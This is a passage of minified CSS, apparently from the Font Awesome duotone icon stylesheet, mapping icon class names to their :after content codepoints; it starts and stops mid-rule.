f110\f110"}.fa-duotone.fa-tower-control:after,.fad.fa-tower-control:after{content:"\e2a2\e2a2"}.fa-duotone.fa-arrow-up-triangle-square:after,.fa-duotone.fa-sort-shapes-up:after,.fad.fa-arrow-up-triangle-square:after,.fad.fa-sort-shapes-up:after{content:"\f88a\f88a"}.fa-duotone.fa-whale:after,.fad.fa-whale:after{content:"\f72c\f72c"}.fa-duotone.fa-robot:after,.fad.fa-robot:after{content:"\f544\f544"}.fa-duotone.fa-peace:after,.fad.fa-peace:after{content:"\f67c\f67c"}.fa-duotone.fa-party-horn:after,.fad.fa-party-horn:after{content:"\e31b\e31b"}.fa-duotone.fa-cogs:after,.fa-duotone.fa-gears:after,.fad.fa-cogs:after,.fad.fa-gears:after{content:"\f085\f085"}.fa-duotone.fa-sun-alt:after,.fa-duotone.fa-sun-bright:after,.fad.fa-sun-alt:after,.fad.fa-sun-bright:after{content:"\e28f\e28f"}.fa-duotone.fa-warehouse:after,.fad.fa-warehouse:after{content:"\f494\f494"}.fa-duotone.fa-conveyor-belt-arm:after,.fad.fa-conveyor-belt-arm:after{content:"\e5f8\e5f8"}.fa-duotone.fa-lock-keyhole-open:after,.fa-duotone.fa-lock-open-alt:after,.fad.fa-lock-keyhole-open:after,.fad.fa-lock-open-alt:after{content:"\f3c2\f3c2"}.fa-duotone.fa-box-fragile:after,.fa-duotone.fa-square-fragile:after,.fa-duotone.fa-square-wine-glass-crack:after,.fad.fa-box-fragile:after,.fad.fa-square-fragile:after,.fad.fa-square-wine-glass-crack:after{content:"\f49b\f49b"}.fa-duotone.fa-arrow-up-right-dots:after,.fad.fa-arrow-up-right-dots:after{content:"\e4b7\e4b7"}.fa-duotone.fa-square-n:after,.fad.fa-square-n:after{content:"\e277\e277"}.fa-duotone.fa-splotch:after,.fad.fa-splotch:after{content:"\f5bc\f5bc"}.fa-duotone.fa-face-grin-hearts:after,.fa-duotone.fa-grin-hearts:after,.fad.fa-face-grin-hearts:after,.fad.fa-grin-hearts:after{content:"\f584\f584"}.fa-duotone.fa-meter:after,.fad.fa-meter:after{content:"\e1e8\e1e8"}.fa-duotone.fa-mandolin:after,.fad.fa-mandolin:after{content:"\f6f9\f6f9"}.fa-duotone.fa-dice-four:after,.fad.fa-dice-four:after{content:"\f524\f524"}.fa-duotone.fa-sim-card:after,.fad.fa-sim-card:after{content:"\f7c4\f7c4"}.fa-duotone.fa-transgender-alt:after,.fa-duotone.fa-transgender:after,.fad.fa-transgender-alt:after,.fad.fa-transgender:after{content:"\f225\f225"}.fa-duotone.fa-mercury:after,.fad.fa-mercury:after{content:"\f223\f223"}.fa-duotone.fa-up-from-bracket:after,.fad.fa-up-from-bracket:after{content:"\e590\e590"}.fa-duotone.fa-knife-kitchen:after,.fad.fa-knife-kitchen:after{content:"\f6f5\f6f5"}.fa-duotone.fa-border-right:after,.fad.fa-border-right:after{content:"\f852\f852"}.fa-duotone.fa-arrow-turn-down:after,.fa-duotone.fa-level-down:after,.fad.fa-arrow-turn-down:after,.fad.fa-level-down:after{content:"\f149\f149"}.fa-duotone.fa-spade:after,.fad.fa-spade:after{content:"\f2f4\f2f4"}.fa-duotone.fa-card-spade:after,.fad.fa-card-spade:after{content:"\e3ec\e3ec"}.fa-duotone.fa-line-columns:after,.fad.fa-line-columns:after{content:"\f870\f870"}.fa-duotone.fa-arrow-right-to-line:after,.fa-duotone.fa-arrow-to-right:after,.fad.fa-arrow-right-to-line:after,.fad.fa-arrow-to-right:after{content:"\f340\f340"}.fa-duotone.fa-person-falling-burst:after,.fad.fa-person-falling-burst:after{content:"\e547\e547"}.fa-duotone.fa-flag-pennant:after,.fa-duotone.fa-pennant:after,.fad.fa-flag-pennant:after,.fad.fa-pennant:after{content:"\f456\f456"}.fa-duotone.fa-conveyor-belt-empty:after,.fad.fa-conveyor-belt-empty:after{content:"\e150\e150"}.fa-duotone.fa-user-group-simple:after,.fad.fa-user-group-simple:after{content:"\e603\e603"}.fa-duotone.fa-award:after,.fad.fa-award:after{content:"\f559\f559"}.fa-duotone.fa-ticket-alt:after,.fa-duotone.fa-ticket-simple:after,.fad.fa-ticket-alt:after,.fad.fa-ticket-simple:after{content:"\f3ff\f3ff"}.fa-duotone.fa-building:after,.fad.fa-building:after{content:"\f1ad\f1ad"}.fa-duotone.fa-angle-double-left:after,.fa-duotone.fa-angles-left:after,.fad.fa-angle-double-left:after,.fad.fa-angles-left:after{content:"\f100\f100"}.fa-duotone.fa-camcorder:after,.fa-duotone.fa-video-handheld:after,.fad.fa-camcorder:after,.fad.fa-video-handheld:after{content:"\f8a8\f8a8"}.fa-duotone.fa-pancakes:after,.fad.fa-pancakes:after{content:"\e42d\e42d"}.fa-duotone.fa-album-circle-user:after,.fad.fa-album-circle-user:after{content:"\e48d\e48d"}.fa-duotone.fa-subtitles-slash:after,.fad.fa-subtitles-slash:after{content:"\e610\e610"}.fa-duotone.fa-qrcode:after,.fad.fa-qrcode:after{content:"\f029\f029"}.fa-duotone.fa-dice-d10:after,.fad.fa-dice-d10:after{content:"\f6cd\f6cd"}.fa-duotone.fa-fireplace:after,.fad.fa-fireplace:after{content:"\f79a\f79a"}.fa-duotone.fa-browser:after,.fad.fa-browser:after{content:"\f37e\f37e"}.fa-duotone.fa-pen-paintbrush:after,.fa-duotone.fa-pencil-paintbrush:after,.fad.fa-pen-paintbrush:after,.fad.fa-pencil-paintbrush:after{content:"\f618\f618"}.fa-duotone.fa-fish-cooked:after,.fad.fa-fish-cooked:after{content:"\f7fe\f7fe"}.fa-duotone.fa-chair-office:after,.fad.fa-chair-office:after{content:"\f6c1\f6c1"}.fa-duotone.fa-magnifying-glass-music:after,.fad.fa-magnifying-glass-music:after{content:"\e65f\e65f"}.fa-duotone.fa-nesting-dolls:after,.fad.fa-nesting-dolls:after{content:"\e3ba\e3ba"}.fa-duotone.fa-clock-rotate-left:after,.fa-duotone.fa-history:after,.fad.fa-clock-rotate-left:after,.fad.fa-history:after{content:"\f1da\f1da"}.fa-duotone.fa-trumpet:after,.fad.fa-trumpet:after{content:"\f8e3\f8e3"}.fa-duotone.fa-face-grin-beam-sweat:after,.fa-duotone.fa-grin-beam-sweat:after,.fad.fa-face-grin-beam-sweat:after,.fad.fa-grin-beam-sweat:after{content:"\f583\f583"}.fa-duotone.fa-fire-smoke:after,.fad.fa-fire-smoke:after{content:"\f74b\f74b"}.fa-duotone.fa-phone-missed:after,.fad.fa-phone-missed:after{content:"\e226\e226"}.fa-duotone.fa-arrow-right-from-file:after,.fa-duotone.fa-file-export:after,.fad.fa-arrow-right-from-file:after,.fad.fa-file-export:after{content:"\f56e\f56e"}.fa-duotone.fa-shield-blank:after,.fa-duotone.fa-shield:after,.fad.fa-shield-blank:after,.fad.fa-shield:after{content:"\f132\f132"}.fa-duotone.fa-arrow-up-short-wide:after,.fa-duotone.fa-sort-amount-up-alt:after,.fad.fa-arrow-up-short-wide:after,.fad.fa-sort-amount-up-alt:after{content:"\f885\f885"}.fa-duotone.fa-arrows-repeat-1:after,.fa-duotone.fa-repeat-1-alt:after,.fad.fa-arrows-repeat-1:after,.fad.fa-repeat-1-alt:after{content:"\f366\f366"}.fa-duotone.fa-gun-slash:after,.fad.fa-gun-slash:after{content:"\e19c\e19c"}.fa-duotone.fa-avocado:after,.fad.fa-avocado:after{content:"\e0aa\e0aa"}.fa-duotone.fa-binary:after,.fad.fa-binary:after{content:"\e33b\e33b"}.fa-duotone.fa-glasses-alt:after,.fa-duotone.fa-glasses-round:after,.fad.fa-glasses-alt:after,.fad.fa-glasses-round:after{content:"\f5f5\f5f5"}.fa-duotone.fa-phone-plus:after,.fad.fa-phone-plus:after{content:"\f4d2\f4d2"}.fa-duotone.fa-ditto:after,.fad.fa-ditto:after{content:"\22\22"}.fa-duotone.fa-person-seat:after,.fad.fa-person-seat:after{content:"\e21e\e21e"}.fa-duotone.fa-house-medical:after,.fad.fa-house-medical:after{content:"\e3b2\e3b2"}.fa-duotone.fa-golf-ball-tee:after,.fa-duotone.fa-golf-ball:after,.fad.fa-golf-ball-tee:after,.fad.fa-golf-ball:after{content:"\f450\f450"}.fa-duotone.fa-chevron-circle-left:after,.fa-duotone.fa-circle-chevron-left:after,.fad.fa-chevron-circle-left:after,.fad.fa-circle-chevron-left:after{content:"\f137\f137"}.fa-duotone.fa-house-chimney-window:after,.fad.fa-house-chimney-window:after{content:"\e00d\e00d"}.fa-duotone.fa-scythe:after,.fad.fa-scythe:after{content:"\f710\f710"}.fa-duotone.fa-pen-nib:after,.fad.fa-pen-nib:after{content:"\f5ad\f5ad"}.fa-duotone.fa-ban-parking:after,.fa-duotone.fa-parking-circle-slash:after,.fad.fa-ban-parking:after,.fad.fa-parking-circle-slash:after{content:"\f616\f616"}.fa-duotone.fa-tent-arrow-turn-left:after,.fad.fa-tent-arrow-turn-left:after{content:"\e580\e580"}.fa-duotone.fa-face-diagonal-mouth:after,.fad.fa-face-diagonal-mouth:after{content:"\e47e\e47e"}.fa-duotone.fa-diagram-cells:after,.fad.fa-diagram-cells:after{content:"\e475\e475"}.fa-duotone.fa-cricket-bat-ball:after,.fa-duotone.fa-cricket:after,.fad.fa-cricket-bat-ball:after,.fad.fa-cricket:after{content:"\f449\f449"}.fa-duotone.fa-tents:after,.fad.fa-tents:after{content:"\e582\e582"}.fa-duotone.fa-magic:after,.fa-duotone.fa-wand-magic:after,.fad.fa-magic:after,.fad.fa-wand-magic:after{content:"\f0d0\f0d0"}.fa-duotone.fa-dog:after,.fad.fa-dog:after{content:"\f6d3\f6d3"}.fa-duotone.fa-pen-line:after,.fad.fa-pen-line:after{content:"\e212\e212"}.fa-duotone.fa-atom-alt:after,.fa-duotone.fa-atom-simple:after,.fad.fa-atom-alt:after,.fad.fa-atom-simple:after{content:"\f5d3\f5d3"}.fa-duotone.fa-ampersand:after,.fad.fa-ampersand:after{content:"\26\26"}.fa-duotone.fa-carrot:after,.fad.fa-carrot:after{content:"\f787\f787"}.fa-duotone.fa-arrow-from-bottom:after,.fa-duotone.fa-arrow-up-from-line:after,.fad.fa-arrow-from-bottom:after,.fad.fa-arrow-up-from-line:after{content:"\f342\f342"}.fa-duotone.fa-moon:after,.fad.fa-moon:after{content:"\f186\f186"}.fa-duotone.fa-pen-slash:after,.fad.fa-pen-slash:after{content:"\e213\e213"}.fa-duotone.fa-wine-glass-alt:after,.fa-duotone.fa-wine-glass-empty:after,.fad.fa-wine-glass-alt:after,.fad.fa-wine-glass-empty:after{content:"\f5ce\f5ce"}.fa-duotone.fa-square-star:after,.fad.fa-square-star:after{content:"\e27f\e27f"}.fa-duotone.fa-cheese:after,.fad.fa-cheese:after{content:"\f7ef\f7ef"}.fa-duotone.fa-send-backward:after,.fad.fa-send-backward:after{content:"\f87f\f87f"}.fa-duotone.fa-yin-yang:after,.fad.fa-yin-yang:after{content:"\f6ad\f6ad"}.fa-duotone.fa-music:after,.fad.fa-music:after{content:"\f001\f001"}.fa-duotone.fa-compass-slash:after,.fad.fa-compass-slash:after{content:"\f5e9\f5e9"}.fa-duotone.fa-clock-one:after,.fad.fa-clock-one:after{content:"\e34e\e34e"}.fa-duotone.fa-file-music:after,.fad.fa-file-music:after{content:"\f8b6\f8b6"}.fa-duotone.fa-code-commit:after,.fad.fa-code-commit:after{content:"\f386\f386"}.fa-duotone.fa-temperature-low:after,.fad.fa-temperature-low:after{content:"\f76b\f76b"}.fa-duotone.fa-biking:after,.fa-duotone.fa-person-biking:after,.fad.fa-biking:after,.fad.fa-person-biking:after{content:"\f84a\f84a"}.fa-duotone.fa-display-chart-up-circle-currency:after,.fad.fa-display-chart-up-circle-currency:after{content:"\e5e5\e5e5"}.fa-duotone.fa-skeleton:after,.fad.fa-skeleton:after{content:"\f620\f620"}.fa-duotone.fa-circle-g:after,.fad.fa-circle-g:after{content:"\e10f\e10f"}.fa-duotone.fa-circle-arrow-up-left:after,.fad.fa-circle-arrow-up-left:after{content:"\e0fb\e0fb"}.fa-duotone.fa-coin-blank:after,.fad.fa-coin-blank:after{content:"\e3fb\e3fb"}.fa-duotone.fa-broom:after,.fad.fa-broom:after{content:"\f51a\f51a"}.fa-duotone.fa-vacuum:after,.fad.fa-vacuum:after{content:"\e04d\e04d"}.fa-duotone.fa-shield-heart:after,.fad.fa-shield-heart:after{content:"\e574\e574"}.fa-duotone.fa-card-heart:after,.fad.fa-card-heart:after{content:"\e3eb\e3eb"}.fa-duotone.fa-lightbulb-cfl-on:after,.fad.fa-lightbulb-cfl-on:after{content:"\e5a7\e5a7"}.fa-duotone.fa-melon:after,.fad.fa-melon:after{content:"\e310\e310"}.fa-duotone.fa-gopuram:after,.fad.fa-gopuram:after{content:"\f664\f664"}.fa-duotone.fa-earth-oceania:after,.fa-duotone.fa-globe-oceania:after,.fad.fa-earth-oceania:after,.fad.fa-globe-oceania:after{content:"\e47b\e47b"}.fa-duotone.fa-container-storage:after,.fad.fa-container-storage:after{content:"\f4b7\f4b7"}.fa-duotone.fa-face-pouting:after,.fad.fa-face-pouting:after{content:"\e387\e387"}.fa-duotone.fa-square-xmark:after,.fa-duotone.fa-times-square:after,.fa-duotone.fa-xmark-square:after,.fad.fa-square-xmark:after,.fad.fa-times-square:after,.fad.fa-xmark-square:after{content:"\f2d3\f2d3"}.fa-duotone.fa-exploding-head:after,.fa-duotone.fa-face-explode:after,.fad.fa-exploding-head:after,.fad.fa-face-explode:after{content:"\e2fe\e2fe"}.fa-duotone.fa-hashtag:after,.fad.fa-hashtag:after{content:"\23\23"}.fa-duotone.fa-expand-alt:after,.fa-duotone.fa-up-right-and-down-left-from-center:after,.fad.fa-expand-alt:after,.fad.fa-up-right-and-down-left-from-center:after{content:"\f424\f424"}.fa-duotone.fa-oil-can:after,.fad.fa-oil-can:after{content:"\f613\f613"}.fa-duotone.fa-t:after,.fad.fa-t:after{content:"\54\54"}.fa-duotone.fa-transformer-bolt:after,.fad.fa-transformer-bolt:after{content:"\e2a4\e2a4"}.fa-duotone.fa-hippo:after,.fad.fa-hippo:after{content:"\f6ed\f6ed"}.fa-duotone.fa-chart-column:after,.fad.fa-chart-column:after{content:"\e0e3\e0e3"}.fa-duotone.fa-cassette-vhs:after,.fa-duotone.fa-vhs:after,.fad.fa-cassette-vhs:after,.fad.fa-vhs:after{content:"\f8ec\f8ec"}.fa-duotone.fa-infinity:after,.fad.fa-infinity:after{content:"\f534\f534"}.fa-duotone.fa-vial-circle-check:after,.fad.fa-vial-circle-check:after{content:"\e596\e596"}.fa-duotone.fa-chimney:after,.fad.fa-chimney:after{content:"\f78b\f78b"}.fa-duotone.fa-object-intersect:after,.fad.fa-object-intersect:after{content:"\e49d\e49d"}.fa-duotone.fa-person-arrow-down-to-line:after,.fad.fa-person-arrow-down-to-line:after{content:"\e538\e538"}.fa-duotone.fa-voicemail:after,.fad.fa-voicemail:after{content:"\f897\f897"}.fa-duotone.fa-block-brick:after,.fa-duotone.fa-wall-brick:after,.fad.fa-block-brick:after,.fad.fa-wall-brick:after{content:"\e3db\e3db"}.fa-duotone.fa-fan:after,.fad.fa-fan:after{content:"\f863\f863"}.fa-duotone.fa-bags-shopping:after,.fad.fa-bags-shopping:after{content:"\f847\f847"}.fa-duotone.fa-paragraph-left:after,.fa-duotone.fa-paragraph-rtl:after,.fad.fa-paragraph-left:after,.fad.fa-paragraph-rtl:after{content:"\f878\f878"}.fa-duotone.fa-person-walking-luggage:after,.fad.fa-person-walking-luggage:after{content:"\e554\e554"}.fa-duotone.fa-caravan-alt:after,.fa-duotone.fa-caravan-simple:after,.fad.fa-caravan-alt:after,.fad.fa-caravan-simple:after{content:"\e000\e000"}.fa-duotone.fa-turtle:after,.fad.fa-turtle:after{content:"\f726\f726"}.fa-duotone.fa-pencil-mechanical:after,.fad.fa-pencil-mechanical:after{content:"\e5ca\e5ca"}.fa-duotone.fa-arrows-alt-v:after,.fa-duotone.fa-up-down:after,.fad.fa-arrows-alt-v:after,.fad.fa-up-down:after{content:"\f338\f338"}.fa-duotone.fa-cloud-moon-rain:after,.fad.fa-cloud-moon-rain:after{content:"\f73c\f73c"}.fa-duotone.fa-booth-curtain:after,.fad.fa-booth-curtain:after{content:"\f734\f734"}.fa-duotone.fa-calendar:after,.fad.fa-calendar:after{content:"\f133\f133"}.fa-duotone.fa-box-heart:after,.fad.fa-box-heart:after{content:"\f49d\f49d"}.fa-duotone.fa-trailer:after,.fad.fa-trailer:after{content:"\e041\e041"}.fa-duotone.fa-user-doctor-message:after,.fa-duotone.fa-user-md-chat:after,.fad.fa-user-doctor-message:after,.fad.fa-user-md-chat:after{content:"\f82e\f82e"}.fa-duotone.fa-bahai:after,.fa-duotone.fa-haykal:after,.fad.fa-bahai:after,.fad.fa-haykal:after{content:"\f666\f666"}.fa-duotone.fa-lighthouse:after,.fad.fa-lighthouse:after{content:"\e612\e612"}.fa-duotone.fa-amp-guitar:after,.fad.fa-amp-guitar:after{content:"\f8a1\f8a1"}.fa-duotone.fa-sd-card:after,.fad.fa-sd-card:after{content:"\f7c2\f7c2"}.fa-duotone.fa-volume-slash:after,.fad.fa-volume-slash:after{content:"\f2e2\f2e2"}.fa-duotone.fa-border-bottom:after,.fad.fa-border-bottom:after{content:"\f84d\f84d"}.fa-duotone.fa-wifi-1:after,.fa-duotone.fa-wifi-weak:after,.fad.fa-wifi-1:after,.fad.fa-wifi-weak:after{content:"\f6aa\f6aa"}.fa-duotone.fa-dragon:after,.fad.fa-dragon:after{content:"\f6d5\f6d5"}.fa-duotone.fa-shoe-prints:after,.fad.fa-shoe-prints:after{content:"\f54b\f54b"}.fa-duotone.fa-circle-plus:after,.fa-duotone.fa-plus-circle:after,.fad.fa-circle-plus:after,.fad.fa-plus-circle:after{content:"\f055\f055"}.fa-duotone.fa-face-grin-tongue-wink:after,.fa-duotone.fa-grin-tongue-wink:after,.fad.fa-face-grin-tongue-wink:after,.fad.fa-grin-tongue-wink:after{content:"\f58b\f58b"}.fa-duotone.fa-hand-holding:after,.fad.fa-hand-holding:after{content:"\f4bd\f4bd"}.fa-duotone.fa-plug-circle-exclamation:after,.fad.fa-plug-circle-exclamation:after{content:"\e55d\e55d"}.fa-duotone.fa-chain-broken:after,.fa-duotone.fa-chain-slash:after,.fa-duotone.fa-link-slash:after,.fa-duotone.fa-unlink:after,.fad.fa-chain-broken:after,.fad.fa-chain-slash:after,.fad.fa-link-slash:after,.fad.fa-unlink:after{content:"\f127\f127"}.fa-duotone.fa-clone:after,.fad.fa-clone:after{content:"\f24d\f24d"}.fa-duotone.fa-person-walking-arrow-loop-left:after,.fad.fa-person-walking-arrow-loop-left:after{content:"\e551\e551"}.fa-duotone.fa-arrow-up-z-a:after,.fa-duotone.fa-sort-alpha-up-alt:after,.fad.fa-arrow-up-z-a:after,.fad.fa-sort-alpha-up-alt:after{content:"\f882\f882"}.fa-duotone.fa-fire-alt:after,.fa-duotone.fa-fire-flame-curved:after,.fad.fa-fire-alt:after,.fad.fa-fire-flame-curved:after{content:"\f7e4\f7e4"}.fa-duotone.fa-tornado:after,.fad.fa-tornado:after{content:"\f76f\f76f"}.fa-duotone.fa-file-circle-plus:after,.fad.fa-file-circle-plus:after{content:"\e494\e494"}.fa-duotone.fa-delete-right:after,.fad.fa-delete-right:after{content:"\e154\e154"}.fa-duotone.fa-book-quran:after,.fa-duotone.fa-quran:after,.fad.fa-book-quran:after,.fad.fa-quran:after{content:"\f687\f687"}.fa-duotone.fa-circle-quarter:after,.fad.fa-circle-quarter:after{content:"\e11f\e11f"}.fa-duotone.fa-anchor:after,.fad.fa-anchor:after{content:"\f13d\f13d"}.fa-duotone.fa-border-all:after,.fad.fa-border-all:after{content:"\f84c\f84c"}.fa-duotone.fa-function:after,.fad.fa-function:after{content:"\f661\f661"}.fa-duotone.fa-angry:after,.fa-duotone.fa-face-angry:after,.fad.fa-angry:after,.fad.fa-face-angry:after{content:"\f556\f556"}.fa-duotone.fa-people-simple:after,.fad.fa-people-simple:after{content:"\e21b\e21b"}.fa-duotone.fa-cookie-bite:after,.fad.fa-cookie-bite:after{content:"\f564\f564"}.fa-duotone.fa-arrow-trend-down:after,.fad.fa-arrow-trend-down:after{content:"\e097\e097"}.fa-duotone.fa-feed:after,.fa-duotone.fa-rss:after,.fad.fa-feed:after,.fad.fa-rss:after{content:"\f09e\f09e"}.fa-duotone.fa-face-monocle:after,.fad.fa-face-monocle:after{content:"\e380\e380"}.fa-duotone.fa-draw-polygon:after,.fad.fa-draw-polygon:after{content:"\f5ee\f5ee"}.fa-duotone.fa-balance-scale:after,.fa-duotone.fa-scale-balanced:after,.fad.fa-balance-scale:after,.fad.fa-scale-balanced:after{content:"\f24e\f24e"}.fa-duotone.fa-calendar-lines:after,.fa-duotone.fa-calendar-note:after,.fad.fa-calendar-lines:after,.fad.fa-calendar-note:after{content:"\e0d5\e0d5"}.fa-duotone.fa-arrow-down-big-small:after,.fa-duotone.fa-sort-size-down:after,.fad.fa-arrow-down-big-small:after,.fad.fa-sort-size-down:after{content:"\f88c\f88c"}.fa-duotone.fa-gauge-simple-high:after,.fa-duotone.fa-tachometer-fast:after,.fa-duotone.fa-tachometer:after,.fad.fa-gauge-simple-high:after,.fad.fa-tachometer-fast:after,.fad.fa-tachometer:after{content:"\f62a\f62a"}.fa-duotone.fa-do-not-enter:after,.fad.fa-do-not-enter:after{content:"\f5ec\f5ec"}.fa-duotone.fa-shower:after,.fad.fa-shower:after{content:"\f2cc\f2cc"}.fa-duotone.fa-dice-d8:after,.fad.fa-dice-d8:after{content:"\f6d2\f6d2"}.fa-duotone.fa-desktop-alt:after,.fa-duotone.fa-desktop:after,.fad.fa-desktop-alt:after,.fad.fa-desktop:after{content:"\f390\f390"}.fa-duotone.fa-m:after,.fad.fa-m:after{content:"\4d\4d"}.fa-duotone.fa-spinner-scale:after,.fad.fa-spinner-scale:after{content:"\e62a\e62a"}.fa-duotone.fa-grip-dots-vertical:after,.fad.fa-grip-dots-vertical:after{content:"\e411\e411"}.fa-duotone.fa-face-viewfinder:after,.fad.fa-face-viewfinder:after{content:"\e2ff\e2ff"}.fa-duotone.fa-creemee:after,.fa-duotone.fa-soft-serve:after,.fad.fa-creemee:after,.fad.fa-soft-serve:after{content:"\e400\e400"}.fa-duotone.fa-h5:after,.fad.fa-h5:after{content:"\e412\e412"}.fa-duotone.fa-hand-back-point-down:after,.fad.fa-hand-back-point-down:after{content:"\e19e\e19e"}.fa-duotone.fa-table-list:after,.fa-duotone.fa-th-list:after,.fad.fa-table-list:after,.fad.fa-th-list:after{content:"\f00b\f00b"}.fa-duotone.fa-basket-shopping-minus:after,.fad.fa-basket-shopping-minus:after{content:"\e652\e652"}.fa-duotone.fa-comment-sms:after,.fa-duotone.fa-sms:after,.fad.fa-comment-sms:after,.fad.fa-sms:after{content:"\f7cd\f7cd"}.fa-duotone.fa-rectangle-landscape:after,.fa-duotone.fa-rectangle:after,.fad.fa-rectangle-landscape:after,.fad.fa-rectangle:after{content:"\f2fa\f2fa"}.fa-duotone.fa-clipboard-list-check:after,.fad.fa-clipboard-list-check:after{content:"\f737\f737"}.fa-duotone.fa-turkey:after,.fad.fa-turkey:after{content:"\f725\f725"}.fa-duotone.fa-book:after,.fad.fa-book:after{content:"\f02d\f02d"}.fa-duotone.fa-user-plus:after,.fad.fa-user-plus:after{content:"\f234\f234"}.fa-duotone.fa-ice-skate:after,.fad.fa-ice-skate:after{content:"\f7ac\f7ac"}.fa-duotone.fa-check:after,.fad.fa-check:after{content:"\f00c\f00c"}.fa-duotone.fa-battery-4:after,.fa-duotone.fa-battery-three-quarters:after,.fad.fa-battery-4:after,.fad.fa-battery-three-quarters:after{content:"\f241\f241"}.fa-duotone.fa-tomato:after,.fad.fa-tomato:after{content:"\e330\e330"}.fa-duotone.fa-sword-laser:after,.fad.fa-sword-laser:after{content:"\e03b\e03b"}.fa-duotone.fa-house-circle-check:after,.fad.fa-house-circle-check:after{content:"\e509\e509"}.fa-duotone.fa-buildings:after,.fad.fa-buildings:after{content:"\e0cc\e0cc"}.fa-duotone.fa-angle-left:after,.fad.fa-angle-left:after{content:"\f104\f104"}.fa-duotone.fa-cart-flatbed-boxes:after,.fa-duotone.fa-dolly-flatbed-alt:after,.fad.fa-cart-flatbed-boxes:after,.fad.fa-dolly-flatbed-alt:after{content:"\f475\f475"}.fa-duotone.fa-diagram-successor:after,.fad.fa-diagram-successor:after{content:"\e47a\e47a"}.fa-duotone.fa-truck-arrow-right:after,.fad.fa-truck-arrow-right:after{content:"\e58b\e58b"}.fa-duotone.fa-square-w:after,.fad.fa-square-w:after{content:"\e285\e285"}.fa-duotone.fa-arrows-split-up-and-left:after,.fad.fa-arrows-split-up-and-left:after{content:"\e4bc\e4bc"}.fa-duotone.fa-lamp:after,.fad.fa-lamp:after{content:"\f4ca\f4ca"}.fa-duotone.fa-airplay:after,.fad.fa-airplay:after{content:"\e089\e089"}.fa-duotone.fa-fist-raised:after,.fa-duotone.fa-hand-fist:after,.fad.fa-fist-raised:after,.fad.fa-hand-fist:after{content:"\f6de\f6de"}.fa-duotone.fa-shield-quartered:after,.fad.fa-shield-quartered:after{content:"\e575\e575"}.fa-duotone.fa-slash-forward:after,.fad.fa-slash-forward:after{content:"\2f\2f"}.fa-duotone.fa-location-pen:after,.fa-duotone.fa-map-marker-edit:after,.fad.fa-location-pen:after,.fad.fa-map-marker-edit:after{content:"\f607\f607"}.fa-duotone.fa-cloud-moon:after,.fad.fa-cloud-moon:after{content:"\f6c3\f6c3"}.fa-duotone.fa-pot-food:after,.fad.fa-pot-food:after{content:"\e43f\e43f"}.fa-duotone.fa-briefcase:after,.fad.fa-briefcase:after{content:"\f0b1\f0b1"}.fa-duotone.fa-person-falling:after,.fad.fa-person-falling:after{content:"\e546\e546"}.fa-duotone.fa-image-portrait:after,.fa-duotone.fa-portrait:after,.fad.fa-image-portrait:after,.fad.fa-portrait:after{content:"\f3e0\f3e0"}.fa-duotone.fa-user-tag:after,.fad.fa-user-tag:after{content:"\f507\f507"}.fa-duotone.fa-rug:after,.fad.fa-rug:after{content:"\e569\e569"}.fa-duotone.fa-print-slash:after,.fad.fa-print-slash:after{content:"\f686\f686"}.fa-duotone.fa-earth-europe:after,.fa-duotone.fa-globe-europe:after,.fad.fa-earth-europe:after,.fad.fa-globe-europe:after{content:"\f7a2\f7a2"}.fa-duotone.fa-cart-flatbed-suitcase:after,.fa-duotone.fa-luggage-cart:after,.fad.fa-cart-flatbed-suitcase:after,.fad.fa-luggage-cart:after{content:"\f59d\f59d"}.fa-duotone.fa-hand-back-point-ribbon:after,.fad.fa-hand-back-point-ribbon:after{content:"\e1a0\e1a0"}.fa-duotone.fa-rectangle-times:after,.fa-duotone.fa-rectangle-xmark:after,.fa-duotone.fa-times-rectangle:after,.fa-duotone.fa-window-close:after,.fad.fa-rectangle-times:after,.fad.fa-rectangle-xmark:after,.fad.fa-times-rectangle:after,.fad.fa-window-close:after{content:"\f410\f410"}.fa-duotone.fa-tire-rugged:after,.fad.fa-tire-rugged:after{content:"\f634\f634"}.fa-duotone.fa-lightbulb-dollar:after,.fad.fa-lightbulb-dollar:after{content:"\f670\f670"}.fa-duotone.fa-cowbell:after,.fad.fa-cowbell:after{content:"\f8b3\f8b3"}.fa-duotone.fa-baht-sign:after,.fad.fa-baht-sign:after{content:"\e0ac\e0ac"}.fa-duotone.fa-corner:after,.fad.fa-corner:after{content:"\e3fe\e3fe"}.fa-duotone.fa-chevron-double-right:after,.fa-duotone.fa-chevrons-right:after,.fad.fa-chevron-double-right:after,.fad.fa-chevrons-right:after{content:"\f324\f324"}.fa-duotone.fa-book-open:after,.fad.fa-book-open:after{content:"\f518\f518"}.fa-duotone.fa-book-journal-whills:after,.fa-duotone.fa-journal-whills:after,.fad.fa-book-journal-whills:after,.fad.fa-journal-whills:after{content:"\f66a\f66a"}.fa-duotone.fa-inhaler:after,.fad.fa-inhaler:after{content:"\f5f9\f5f9"}.fa-duotone.fa-handcuffs:after,.fad.fa-handcuffs:after{content:"\e4f8\e4f8"}.fa-duotone.fa-snake:after,.fad.fa-snake:after{content:"\f716\f716"}.fa-duotone.fa-exclamation-triangle:after,.fa-duotone.fa-triangle-exclamation:after,.fa-duotone.fa-warning:after,.fad.fa-exclamation-triangle:after,.fad.fa-triangle-exclamation:after,.fad.fa-warning:after{content:"\f071\f071"}.fa-duotone.fa-note-medical:after,.fad.fa-note-medical:after{content:"\e200\e200"}.fa-duotone.fa-database:after,.fad.fa-database:after{content:"\f1c0\f1c0"}.fa-duotone.fa-down-left:after,.fad.fa-down-left:after{content:"\e16a\e16a"}.fa-duotone.fa-mail-forward:after,.fa-duotone.fa-share:after,.fad.fa-mail-forward:after,.fad.fa-share:after{content:"\f064\f064"}.fa-duotone.fa-face-thinking:after,.fad.fa-face-thinking:after{content:"\e39b\e39b"}.fa-duotone.fa-turn-down-right:after,.fad.fa-turn-down-right:after{content:"\e455\e455"}.fa-duotone.fa-bottle-droplet:after,.fad.fa-bottle-droplet:after{content:"\e4c4\e4c4"}.fa-duotone.fa-mask-face:after,.fad.fa-mask-face:after{content:"\e1d7\e1d7"}.fa-duotone.fa-hill-rockslide:after,.fad.fa-hill-rockslide:after{content:"\e508\e508"}.fa-duotone.fa-scanner-keyboard:after,.fad.fa-scanner-keyboard:after{content:"\f489\f489"}.fa-duotone.fa-circle-o:after,.fad.fa-circle-o:after{content:"\e119\e119"}.fa-duotone.fa-grid-horizontal:after,.fad.fa-grid-horizontal:after{content:"\e307\e307"}.fa-duotone.fa-comment-alt-dollar:after,.fa-duotone.fa-message-dollar:after,.fad.fa-comment-alt-dollar:after,.fad.fa-message-dollar:after{content:"\f650\f650"}.fa-duotone.fa-exchange-alt:after,.fa-duotone.fa-right-left:after,.fad.fa